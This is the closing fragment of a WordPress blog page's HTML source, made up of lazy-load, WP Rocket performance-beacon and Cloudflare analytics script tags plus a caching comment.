                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php","nonce":"d8fac00d4a","url":"https:\/\/www.techbloghub.com\/services-offered-by-credit-karma-in-usa-2022.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.techbloghub.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769007731 -->